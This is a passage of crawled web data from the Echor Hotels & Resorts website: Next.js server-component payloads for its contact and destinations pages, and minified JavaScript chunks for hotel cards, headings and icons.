animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","qAWWXGZSOT4InSu5lUKJfv",{"children":[["$","$L12",null,{"children":"$L13"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L14",null,{"children":"$L15"}]]}],false]],"m":"$undefined","G":["$16","$undefined"],"s":false,"S":true}
17:"$Sreact.suspense"
18:I[37142,[],"AsyncMetadata"]
15:["$","div",null,{"hidden":true,"children":["$","$17",null,{"fallback":null,"children":["$","$L18",null,{"promise":"$@19"}]}]}]
f:null
13:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:null
11:{"metadata":[["$","title","0",{"children":"Contact | Echor - Hotels & Resorts"}],["$","meta","1",{"name":"description","content":"Reach out to us for any queries"}],["$","meta","2",{"property":"og:title","content":"Contact | Echor - Hotels & Resorts"}],["$","meta","3",{"property":"og:description","content":"Reach out to us for any queries"}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Contact | Echor - Hotels & Resorts"}],["$","meta","10",{"name":"twitter:description","content":"Reach out to us for any queries"}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
19:{"metadata":"$11:metadata","error":null,"digest":"$undefined"}
1a:I[35084,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","6344","static/chunks/app/(public)/contact/page-9e3606428cdd165a.js"],"SectionHeading"]
1b:I[60970,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","6344","static/chunks/app/(public)/contact/page-9e3606428cdd165a.js"],"ContactContainer"]
c:["$","section",null,{"id":"contact","className":"container pt-28 pb-14 lg:pt-32 lg:pb-16","children":["$","div",null,{"className":"flex flex-col gap-8","children":[["$","$L1a",null,{"title":"Contact Us"}],["$","$L1b",null,{"info":{"email":"info@echor.in","address":"Hamta Road, Prini, Manali, Himachal Pradesh 175143","socials":{"facebook":"https://www.facebook.com/EchorHotels/","linkedIn":"https://in.linkedin.com/company/echor-hotels-resorts","instagram":"https://www.instagram.com/echor.hotels/"},"phoneNumbers":[{"value":"+91 95013-31118"}],"workingHours":"Sunday - Monday"}}]]}]}]
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/hotels/page-cc5da4578d748be2.js
body_size: 679
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1517,3827],{4231:(e,i,t)=>{"use strict";t.d(i,{HotelCard:()=>c});var s=t(46814),a=t(20751),n=t(51235),r=t.n(n),d=t(30208),l=t(25162),o=t(36341);function c(e){let{hotel:i}=e,{name:t,slug:n,bannerImageUrl:c,destination:m,state:h}=i;return(0,s.jsx)(o.P.div,{variants:d.fP,whileHover:{scale:1.02},transition:{ease:"easeInOut",duration:.2},className:"group bg-background h-[360px] w-full max-w-sm overflow-hidden rounded-xl border shadow-md",children:(0,s.jsxs)(r(),{href:"/".concat(n),children:[(0,s.jsx)("div",{className:"relative h-72",children:(0,s.jsx)(a.default,{src:c,alt:t,fill:!0,priority:!1,className:"rounded-2xl object-cover p-2"})}),(0,s.jsx)("div",{className:"flex items-center justify-between px-3 py-2",children:(0,s.jsxs)("div",{className:"flex flex-col",children:[(0,s.jsx)("h2",{className:"text-[15px] font-medium md:text-base",children:t}),(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)(l.A,{className:"text-brand size-5"}),(0,s.jsxs)("span",{className:"text-muted-foreground text-sm",children:[m,", ",h]})]})]})})]})})}},30208:(e,i,t)=>{"use strict";t.d(i,{Q$:()=>n,bK:()=>r,cm:()=>a,ey:()=>o,fP:()=>s,jg:()=>d,vq:()=>l});let s={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},a={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},n={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},r={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},d={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},l={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},o={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},35084:(e,i,t)=>{"use strict";t.r(i),t.d(i,{SectionHeading:()=>n});var s=t(46814),a=t(36341);function n(e){let{title:i}=e;return(0,s.jsx)(a.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,s.jsxs)("div",{className:"inline-block",children:[(0,s.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:i}),(0,s.jsx)(a.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},56195:(e,i,t)=>{Promise.resolve().then(t.bind(t,26425)),Promise.resolve().then(t.bind(t,35084)),Promise.resolve().then(t.bind(t,4231))}},e=>{var i=i=>e(e.s=i);e.O(0,[9316,1235,6341,7712,6788,3092,110,7358],()=>i(56195)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/7712-031b544688b384ba.js
body_size: 647
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7712],{13531:(e,t,r)=>{r.d(t,{A:()=>o});var n=r(42094),l={outline:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"},filled:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"currentColor",stroke:"none"}};let o=(e,t,r,o)=>{let i=(0,n.forwardRef)((r,i)=>{let{color:a="currentColor",size:d=24,stroke:s=2,title:u,className:c,children:f,...g}=r;return(0,n.createElement)("svg",{ref:i,...l[e],width:d,height:d,className:["tabler-icon","tabler-icon-".concat(t),c].join(" "),..."filled"===e?{fill:a}:{strokeWidth:s,stroke:a},...g},[u&&(0,n.createElement)("title",{key:"svg-title"},u),...o.map(e=>{let[t,r]=e;return(0,n.createElement)(t,r)}),...Array.isArray(f)?f:[f]])});return i.displayName="".concat(r),i}},20751:(e,t,r)=>{r.d(t,{default:()=>l.a});var n=r(84052),l=r.n(n)},25162:(e,t,r)=>{r.d(t,{A:()=>n});var n=(0,r(13531).A)("outline","map-pin","IconMapPin",[["path",{d:"M9 11a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-0"}],["path",{d:"M17.657 16.657l-4.243 4.243a2 2 0 0 1 -2.827 0l-4.244 -4.243a8 8 0 1 1 11.314 0z",key:"svg-1"}]])},26425:(e,t,r)=>{r.d(t,{div:()=>n});let n=(0,r(6510).G)("div")},84052:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return d},getImageProps:function(){return a}});let n=r(8975),l=r(47416),o=r(89316),i=n._(r(62204));function a(e){let{props:t}=(0,l.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let d=o.Image}}]);

--- FILE ---
content_type: text/x-component
request_url: https://echor.in/destinations?_rsc=gozs1
body_size: 5088
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
c:I[35084,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","925","static/chunks/app/(public)/destinations/page-fd290d4e38f80494.js"],"SectionHeading"]
d:"$Sreact.suspense"
f:I[90790,[],"OutletBoundary"]
12:I[37142,[],"AsyncMetadataOutlet"]
14:I[90790,[],"ViewportBoundary"]
16:I[90790,[],"MetadataBoundary"]
18:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["","destinations"],"i":false,"f":[[["",{"children":["(public)",{"children":["destinations",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["destinations",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","section",null,{"id":"destinations","className":"pt-28 pb-14 lg:pt-32 lg:pb-16","children":["$","div",null,{"className":"container flex flex-col gap-8","children":[["$","$Lc",null,{"title":"Explore Our Hotel Destinations"}],["$","$d",null,{"fallback":["$","div",null,{"className":"grid w-full grid-cols-1 place-items-center gap-8 md:grid-cols-2 lg:grid-cols-3 lg:place-items-start","children":[["$","div","0",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","1",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","2",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","3",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","4",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","5",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","6",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","7",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 rounded-md"}]]}]]}],["$","div","8",{"className":"group h-96 w-full max-w-sm overflow-hidden rounded-xl border shadow-md","children":[["$","div",null,{"className":"relative h-72","children":["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse absolute inset-0 h-full w-full rounded-2xl p-2"}]}],["$","div",null,{"className":"flex items-center justify-between px-3 py-2","children":[["$","div",null,{"className":"flex max-w-3/4 flex-col gap-2","children":[["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-6 w-32"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-24"}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse rounded-md h-4 w-16"}]]}],["$","div",null,{"data-slot":"skeleton","className":"bg-accent animate-pulse h-10 w-20 